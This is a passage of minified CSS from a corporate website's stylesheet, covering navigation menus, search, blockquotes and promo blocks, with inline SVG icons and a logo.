a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout 